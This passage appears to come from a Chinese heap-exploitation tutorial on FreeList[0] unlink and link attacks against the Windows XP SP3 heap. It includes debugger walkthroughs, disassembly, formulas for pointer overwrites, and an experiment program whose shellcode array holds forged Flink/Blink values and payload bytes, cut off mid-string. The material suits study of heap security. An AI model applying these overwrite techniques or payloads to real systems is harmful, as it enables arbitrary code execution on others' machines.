









直接运行程序,遇到断点中断,使用OllyDbg附加到进程。单步执行,创建两个堆,查看两个堆的所在地址,第一个堆所在地址为0x00A20000,第2个堆所在地址为0x00A30000

继续执行,在第一个堆中申请大小为1032字节的堆块,可见该堆块用户区地址为0x00A20688,

继续运行,申请第二个堆块,其用户区地址为0x00A20A90

继续运行,释放第一个大块,释放之后该大块被链入FreeList[0],此时可见FreeList[0].Flink为0x00A20688,即刚才申请的大块地址

查看第二个堆的FreeList[0],并没有空闲的块,只指向尾块,即0x00A30688

因为h1块已被释放,为空闲块,空闲块和占用块的HEAP_ENTRY不一样,空闲块的HEAP_ENTRY增加了双链表结点,即此时0x00A20688处已从用户区转为双链表结点的Flink

虽然h1堆块被释放,但是第一次HeapAlloc申请的h1地址没有变,仍为0x00A2068,内容为该堆块的Flink,此时可将该堆块的Flink改为第二个堆的尾块地址"\x88\x06\xA3\x00"



提出申请,请求分配0x408字节大小的堆块,此时会被Safe Unlink机制检测出来,此操作会进入死循环。可单步步入HeapAlloc函数中,可见0x003A0688将被分配给用户

3.5.6 FreeList[0]攻击——Linking

1. 漏洞成因

在引入Safe Unlink机制使得Unlink操作变得困难后,研究人员们将目光投向了Unlink的逆过程Link。很快他们就发现了Link操作尚未添加保护机制检测堆块前项指针和后向指针的合法性,并在对指针进行赋值操作时能产生和DWORD SHOOT效果相似的漏洞。但是相较于DWORD SHOOT存在一定的局限性,该漏洞最终只能达到任意地址写4字节堆块地址的效果。

1)链表中发生插入操作的情况

① 内存释放后 chunk 不再被使用时它会被重新链入链表

② 当 chunk 的内存空间大于申请的空间时,剩余的空间会被建立成一个新的 chunk,链 入链表中

2)情况分析——第二种情况

① 将 FreeList[0]上最后一个 chunk 的大小与申请空间的大小进行比较,如果 chunk 的 大小大于等于申请的空间,则继续分派,否则扩展空间(若超大堆块链表无法满足分配,则扩展堆)

② 从 FreeList[0]的第一个 chunk 依次检测,直到找到第一个符合要求的 chunk,然后将 其从链表中拆卸下来(搜索恰巧合适的堆块进行分配)

③ 分配好空间后如果 chunk 中还有剩余空间,剩余的空间会被建立成一个新 chunk,并 插入到链表中(堆块空间过剩则切分之)。

第一步我们没有任何利用的机会。由于 Safe Unlink 的存在,如果去覆盖 chunk 的结构在第二步的时候就会被检测出来。但是即便 Safe Unlink 检测到 chunk 结构被破坏,它还是会允许后续的一些操作执行,例如重设 chunk 的大小。所以可以针对第三步进行堆溢出实验。

3)FreeList[0]重设 chunk 的具体过程

实验环境

| 环境 | 环境设置 |

|---|---|

| 操作系统 | Windows XP SP3(此方法在Windows XP SP2 – Windows 2003均可实现,只是堆块地址有细微不同,需要自己调试) |

| 编译器 | VC 6.0++ |

| 编译选项 | 默认 |

| 编译版本 | Release (工具栏右键->编译) |

实验代码

#include<stdio.h>

#include<windows.h>

void main()

{

HLOCAL h1;

HANDLE hp;

hp = HeapCreate(0, 0x1000, 0x10000);

__asm int 3

h1 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 0x10);

}





实验过程



编译好程序后,直接运行程序,由于有 int 3 指令的存在程序会自动中断,然后单击“调试” 按钮就可以启用 OllyDbg 来调试程序(前提是将 OllyDbg 设置为默认调试器)。待 OllyDbg 启 动之后,观察内存状态可以看到堆的起始地址为 0x003A0000(EAX 的值)







FreeList[0]位于0x003A0178,在 0x003A0178 处可以看到唯一的 chunk 位于 0x003A0688。



此时 FreeList[0]头节点和 chunk 如图所示:







直接进入到将新 chunk 插入链表的过程。在 0x7C930FE3 的位置下设断点,这是修改 chunk 中下一 chunk 指针和上一 chunk 指针的开始。

设置好断点后,按 F9 键让程序运行,待程序中断后,可以看到如下汇编代码:



7C930FE3 8D47 08 LEA EAX,DWORD PTR DS:[EDI+8] ;获取新 chunk 的 Flink 位置

7C930FE6 8985 10FFFFFF MOV DWORD PTR SS:[EBP-F0],EAX

7C930FEC 8B51 04 MOV EDX,DWORD PTR DS:[ECX+4] ;获取下一chunk 中的 Blink 的值

7C930FEF 8995 08FFFFFF MOV DWORD PTR SS:[EBP-F8],EDX

7C930FF5 8908 MOV DWORD PTR DS:[EAX],ECX ;保存新 chunk 的 Flink

7C930FF7 8950 04 MOV DWORD PTR DS:[EAX+4],EDX ;保存新 chunk 的 Blink

7C930FFA 8902 MOV DWORD PTR DS:[EDX],EAX ;保存下一chunk中的Blink->Flink的Flink

7C930FFC 8941 04 MOV DWORD PTR DS:[ECX+4],EAX ;保存下一chunk中的Blink

新 chunk 插入链表的过程如图所示:

注意:

1)图中为了更好地反映新 chunk 的插入过程,对部分步骤的先后顺序进行了调整, 因此会与前面介绍的汇编指令稍有区别。

2)第 4 步之所以那么绕是因为旧 chunk 已经从 FreeList[0]中卸载

将这一过程总结为公式:

新chunk->Flink = 旧chunk->Flink

新chunk->Blink = 旧chunk->Flink->Blink

旧chunk->Flink->Blink->Flink = 新chunk

旧chunk->Flink->Blink = 新chunk

当程序执行完 0x7C930FFC 处的 MOV DWORD PTR DS:[EC X+4], EAX 后,整个插入过程的关键部分也就结束了,此时观察 FreeList[0]的链表结构会发现它已经发生改变,改变结果如图所示

4)漏洞利用

将旧 chunk 的 Flink 和 Blink 指针都覆盖为其他地址。

例如,将旧 chunk 的 Flink 指针覆盖为 0xAAAAAAAA, Blink 指针覆盖为 0xBBBBBBBB,套用前面归纳的公式,可以得出如下结果:

[0x003A06A0] = 0xAAAAAAAA

[0x003A06A0 + 4] = [0xAAAAAAAA + 4]

[[0xAAAAAAAA + 4]] = 0x003A06A0

[0xAAAAAAAA + 4] = 0x003A06A0

这实际上是一个向任意地址写入固定值的漏洞(DWORD SHOOT)。

注意:

0xAAAAAAAA+4 必须指向可读可写的地址,而 0xAAAAAAAA+4 中 存放的地址必须指向可写的地址,否则会出现异常

2. 利用方式

实验环境

| 环境 | 环境设置 |

|---|---|

| 操作系统 | Windows XP SP3(此方法在Windows XP SP2 – Windows 2003均可实现,只是堆块地址有细微不同,需要自己调试) |

| 编译器 | VC 6.0++ |

| 编译选项 | 默认 |

| 编译版本 | Release (工具栏右键->编译) |



实验代码

#include <stdio.h>

#include <windows.h>

void main()

{

char shellcode[]=

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x10\x01\x10\x00\x99\x99\x99\x99"

"\xEB\x06\x3A\x00\xEB\x06\x3A\x00"//覆盖 Flink 和 Blink

"\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\xEB\x31\x90\x90\x90\x90\x90\x90"//跳转指令,跳过下面的垃圾代码

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x11\x01\x10\x00\x99\x99\x99\x99"

"\x8C\x06\x3A\x00\xE4\xFF\x12\x00"//伪造的 Flink 和 Blink

"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"













